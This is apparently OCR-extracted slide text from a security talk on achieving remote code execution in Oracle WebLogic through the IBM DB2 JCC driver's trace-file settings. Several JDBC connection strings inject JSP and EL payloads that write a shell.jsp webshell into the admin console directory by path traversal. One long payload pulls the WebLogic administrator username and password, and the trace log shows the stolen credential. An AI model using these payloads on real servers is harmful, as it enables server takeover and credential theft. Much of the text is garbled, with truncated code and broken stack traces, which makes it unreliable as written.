

var1, Continuation var2) throws NamingException {

var2);

```
ate_nns(var6, var2);
6, this, var5);
ngName(var2.getRemainingName());
ar5);
```


```
var1, Continuation var2) throws NamingException \{
```

```
var2);
nstance(var3)) {
```

```
nceof Context)) {
```

```
lVersionUID = -8831204798861786362L;
```

```
a.lang.Object", var4);
|var1.clone();
```








### Arbitrary Log File Writing

Unchecked Initialization Class

### • traceFile

- With the property, the user can specify the name of a file into which the IBM Data Server Driver for JDBC and SQLJ write trace information.

- traceLevel
- traceFileAppend

DriverManager.registerDriver(new com.ibm.db2.jcc.DB2Driver());

DriverManager.getConnection("jdbc:db2://127.0.0.1:5001/test:password=\${Runtime.getRuntime().exec("open -a calculator")};traceLevel=-1;traceFileAppend=false;traceFile=shell.jsp;");



• Backdoor Webshell in Weblogic Server

jdbc:db2://127.0.0.1:5001/test:password=<%Runtime.getRuntime().exec("open -a calculator")};%>;traceLevel=-' 1;traceFileAppend=false;traceFile= =../../../wlserver/server/lib/consoleapp/webapp/framework/skins/wlsconsole/images/shell.jsp;

Could not establish a connection because of java.lang.IllegalArgumentException: URLDecoder: Illegal hex characters in escape (%) pattern - For input string: "Ru"<br/>>hythernal.DataSourceUtil.testConnection0(DataSourceUtil <br/>weblogic.jdbc.common.internal.DataSourceUtil.access\$000(DataSourceUtil.java:24)<br/>>weblogic.jdbc.common.internal.DataSourceUtil\$1.run(DataSourceUtil.java:288)<br/>>br/>java.security.AccessController.doPrivileged(Nat <br/>hytyweblogic.jdbc.common.internal.DataSourceUtil.testConnection(DataSourceUtil.java:285)<br/>>htytycom.bea.console.utils.jdbc.JDBCUtils.testConnection(JDBCUtils.java:928)<br/> <br/>>com.bea.console.actions.jdbc.datasources.createjdbcdatasource.CreateJDBCDataSource.testConnectionConfiguration(CreateJDBCDataSource.java:511)<br/>>br/>sun.reflect.GeneratedMethodAccessor1084.invoke(Unknown Source) <br/>parache.beehive.netui.pageflow.FlowController.getActionMethodForward(FlowController.java:809)<br/>>br/>org.apache.beehive.netui.pageflow.FlowController.internalExecute(FlowController.java:478)<br/> <br/>parg.apache.beehive.netui.pageflow.PageFlowController.internalExecute(PageFlowController.java:306)<br/>>hr/>org.apache.beehive.netui.pageflow.FlowController.execute(FlowController.java:336)<br/> <br/>
>>org.apache.beehive.netui.pageflow.internal.FlowControllerAction.execute(FlowControllerAction.java:52)<br/>>
org.apache.struts.action.RequestProcessor.processActionPerform(RequestProcessor.java:431)<br/>
and the Uni <br/>>org.apache.beehive.netui.pageflow.PageFlowRequestProcessor.access\$201(PageFlowRequestProcessor.java:97)<br/>>org.apache.beehive.netui.pageflowRequestProcessor\$ActionRunner.execute(PageFlowRequestProcessor.java:2044) <br/>>org.apache.beehive.netui.pageflow.interceptor.action.internal.ActionInterceptors\$WrapActionInterceptorChain.continueChain(ActionInterceptors.java:64)<br/>><br/>...

JSP Tag











- Backdoor Webshell in Weblogic Server
	- Servlet version 2.3 or earlier than 2.3 then EL expression are disabled by default
	- Weblogic Server 14c supports the Servlet 4.0

### Java Servlet 4.0 (JSR 369)

Oracle WebLogic Server 14.1.1.0.0 supports the Servlet 4.0 specification (see https://jcp.org/en/jsr/detail?id=369), which introduces several new features, including support for HTTP/2, server push, HTTP trailer support, and mapping discovery. For more information, see What's New and Changed in Servlet 4.0 in Developing Web Applications, Servlets, and JSPs for Oracle WebLogic Server.

• Use EL expression to evade the URL decoder exception



<%.getRuntime().exec(**"**open -a calculator**"**)}; %>Runtime

\${Runtime.getRuntime().exec(**"**open -a calculator**"**)}



### • Backdoor Webshell in Weblogic Server

DriverManager.registerDriver(new com.ibm.db2.jcc.DB2Driver());

DriverManager.getConnection("jdbc:db2://127.0.0.1:5001/test:password=\${pageContext.setAttribute("classLoa der",Thread.currentThread().getContextClassLoader());pageContext.setAttribute("httpDataTransferHandler",pageC ontext.getAttribute("classLoader").loadClass("weblogic.deploy.service.datatransferhandlers.HttpDataTransferHa ndler"));pageContext.setAttribute("managementService", pageContext.getAttribute("classLoader").loadClass("weblogic.management.provider.ManagementService"));pageCont ext.setAttribute("authenticatedSubject",pageContext.getAttribute("classLoader").loadClass("weblogic.security. acl.internal.AuthenticatedSubject"));pageContext.setAttribute("propertyService",pageContext.getAttribute("cla ssLoader").loadClass("weblogic.management.provider.PropertyService"));pageContext.setAttribute("KERNE\_ID",pag eContext.getAttribute("httpDataTransferHandler").getDeclaredField("KERNE\_ID"));pageContext.getAttribute("KERN E\_ID").setAccessible(true);pageContext.setAttribute("getPropertyService",managementService.getMethod("getProp ertyService",pageContext.getAttribute("authenticatedSubject")));pageContext.getAttribute("getPropertyService" ).setAccessible(true);pageContext.setAttribute("prop",pageContext.getAttribute("getPropertyService").invoke(n ull,pageContext.getAttribute("KERNE\_ID").get((null))));pageContext.setAttribute("getTimestamp1",propertyServi ce.getMethod("getTimestamp1"));pageContext.getAttribute("getTimestamp1").setAccessible(true);pageContext.setA ttribute("getTimestamp2",propertyService.getMethod("getTimestamp2"));pageContext.getAttribute("getTimestamp2" ).setAccessible(true);pageContext.setAttribute("username", pageContext.getAttribute("getTimestamp1").invoke(pageContext.getAttribute("prop")));pageContext.setAttribute( "password",pageContext.getAttribute("getTimestamp2").invoke(pageContext.getAttribute("prop")));pageContext.ge tAttribute("username").concat("/").concat(pageContext.getAttribute("password"))};traceFileAppend=false;traceL evel=-1;traceFile=../../../wlserver/server/lib/consoleapp/webapp/framework/skins/wlsconsole/images/shell.jsp;  $\left\vert \ ^{\prime \prime }\right\rangle$  ;

• Backdoor Webshell in Weblogic Server

### 127.0.0.1:7001/console/framework/skins/wlsconsole/images/shell.jsp C.

user.dir=/Users/pyn3rd/Oracle/Middleware/Oracle\_Home/user\_projects/domains/base\_domain, line.separator=\n, java.vm.name=Java HotSpot(TM) 64-Bit Server VM, javax.management.builder.initial=weblogic.management.jmx.mbeanserver.WLSMBeanServerBuilder, file.encoding=UTF-8, org.omg.CORBA.ORBClass=weblogic.corba.orb.ORB, java.specification.version=1.8, launch.use.env.classpath=true [jcc] Dumping all file properties: { } [ibm][db2][jcc] END TRACE\_DRIVER\_CONFIGURATION [ibm][db2][jcc] BEGIN TRACE\_CONNECTS [ibm][db2][jcc] Attempting connection to 127.0.0.1:5001/test [ibm][db2][jcc] Using properties: { url=jdbc:db2://127.0.0.1:5001/test:password=weblogic/pynerd@123;traceFileAppend=true;traceLevel=-1;traceFile=../../../wlserver/server/lib/consoleapp/webapp/framework/skins/wlsconsole/images/shell.jsp;, pageContext.setAttribute("httpDataTransferHandler",pageContext.getAttribute("classLoader").loadClass("weblogic.deploy.service.datatransferhandlers.HttpDataTransferHandler"));pageContext.setAttribute("managementService", pageContext.getAttribute("classLoader").loadClass("weblogic.management.provider.ManagementService"));pageContext.setAttribute("classLoader").loadClass("weblogic.security.acl.internal.AuthenticatedSubject",pageContext.setAt pageContext.getAttribute("getTimestamp1").invoke(pageContext.getAttribute("prop")));pageContext.setAttribute("gassword",pageContext.getAttribute("prop")));pageContext.getAttribute("prop")));pageContext.getAttribute("prop") username=db2 } [ibm][db2][jcc] END TRACE\_CONNECTS [ibm][db2][jcc] BEGIN TRACE\_DIAGNOSTICS [ibm][db2][jcc][Thread:[ACTIVE] ExecuteThread: '11' for queue: 'weblogic.kernel.Default (self-tuning)'][SQLException@5bdb1036] java.sql.SQLException [ibm][db2][jcc][Thread:[ACTIVE] ExecuteThread: '11' for queue: 'weblogic.kernel.Default (self-tuning)'][SQLException@5bdb1036] SQL state = null [ibm][db2][jcc][Thread:[ACTIVE] ExecuteThread: '11' for 'weblogic.kernel.Default (self-tuning)'][SQLException@5bdb1036] Error code = -99999 [ibm][db2][jcc][Thread:[ACTIVE] ExecuteThread: '11' for queue: 'weblogic.kernel.Default (self-tuning)'][SQLException@5bdb1036] Message = [ [10333][11649] No license was found. An appropriate license file db2jcc\_license\_\*.jar must be provided in the CLASSPATH setting. [ibm][db2][jcc][Thread: [ACTIVE] ExecuteThread: '11' for queue: 'weblogic.kernel.Default (sel [SQLException@5bdb1036] Stack trace follows com.ibm.db2.jcc.c.SqlException: [ibm][db2][jcc][10333][11649] No license was found. An appropriate license file db2jcc\_license\_\*.jar must be provided in the CLASSPATH setting. at com.ibm.db2.jcc.c.o.d(o.java:534) at com.ibm.db2.jcc.c.p.a(p.java:332) at com.ibm.db2.jcc.c.p.(p.java:404) at com.ibm.db2.jcc.b.b.(b.java:256) at com.ibm.db2.jcc.DB2Driver.connect(DB2Driver.java:163) at weblogic.jdbc.common.internal.DataSourceUtil.testConnection0(DataSourceUtil.java:373) at weblogic.jdbc.common.internal.DataSourceUtil.access\$000(DataSourceUtil.java:24) at weblogic.jdbc.common.internal.DataSourceUtil\$1.run(DataSourceUtil.java:287) at java.security.AccessController.doPrivileged(Native Method) at weblogic.jdbc.common.internal.DataSourceUtil.testConnection(DataSourceUtil.java:2 com.bea.console.utils.jdbc.JDBCUtils.testConnection(JDBCUtils.java:1011) at com.bea.console.actions.jdbc.datasources.createjdbcdatasource.CreateJDBCDataSource.testConnectionConfiguration(CreateJDBCDataSource.java:524) at sun.reflect.GeneratedMethodAccessor803.invoke(Unknown Source) at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43) at java.lang.reflect.Method.invoke(Method.java:497) at org.apache.beehive.netui.pageflow.FlowController.invokeActionMethod(FlowController.java:870) at org.apache.beehive.netui.pageflow.FlowController.getActionMethodForward(FlowController.java:809) at org.apache.beehive.netui.pageflow.FlowController.internalExecute(FlowController.java:478) at org.apache.beehive.netui.pageflow.PageFlowController.internalExecute(PageFlowController.java:306) at org.apache.beehive.netui.pageflow.FlowController.execute(FlowController.java:336) at org.apache.beehive.netui.pageflow.internal.FlowControllerAction.execute(FlowControllerAction.java:52) at org.apache.struts.action.RequestProcessor.processActionPerform(RequestProcessor.java:431) at org.apache.beehive.netui.pageflow.PageFlowRequestProcessor.access\$201(PageFlowRequestProcessor.java:97) at org.apache.beehive.netui.pageflow.PageFlowRequestProcessor\$ActionRunner.execute(PageFlowRequestProcessor.java:2044) at org.apache.beehive.netui.pageflow.interceptor.action.internal.ActionInterceptors\$WrapActionInterceptorChain.continueChain(ActionInterceptors.java:64) at org.apache.beehive.netui.pageflow.interceptor.action.ActionInterceptor.wrapAction(ActionInterceptor.java:184) at org.apache.beehive.netui.pageflow.interceptor.action.internal.ActionInterceptors\$WrapActionInterceptorChain.invoke(ActionInterceptors.java:50) at org.apache.beehive.netui.pageflow.interceptor.action.internal.ActionInterceptors\$WrapActionInterceptorChain.continueChain(ActionInterceptors.java:58) at org.apache.beehive.netui.pageflow.interceptor.action.internal.ActionInterceptors.wrapAction(ActionInterceptors.java:87) at org.apache.beehive.netui.pageflow.PageFlowRequestProcessor.processActionPerform(PageFlowRequestProc com.bea.console.internal.ConsolePageFlowRequestProcessor.processActionPerform(ConsolePageFlowRequestProcessor.java:275) at org.apache.struts.action.RequestProcessor.process(RequestProcessor.java:237) at org.apache.beehive.netui.pageflow.PageFlowRequestProcessor.processInternal(PageFlowRequestProcessor.java:556) at org.apache.beehive.netui.pageflow.PageFlowRequestProcessor.process(PageFlowRequestProcessor.java:853) at org.apache.beehive.netui.pageflow.AutoRegisterActionServlet.process(AutoRegisterActionServlet.java:631) at org.apache.beehive.netui.pageflow.PageFlowActionServlet.process(PageFlowActionServlet.java:158) at com.bea.console.internal.ConsoleActionServlet.process(ConsoleActionServlet.java:266) at org.apache.struts.action.ActionServlet.java:416) at com.bea.console.internal.ConsoleActionServlet.java:135) at org.apache.beehive.netui.pageflow.PageFlowUtils.strutsLookup(PageFlowUtils.java:1199) at org.apache.beehive.netui.pageflow.PageFlowUtils.strutsLookup(PageFlowUtils.java:1129) at

### ① ☆ ● **● O 01 章 Ø S 电 © O**



How to Inject an Indiscoverable Memory Webshell into Weblogic Server?

### IBM DB2 JCC Driver Remote Code Execution via Logger Injection

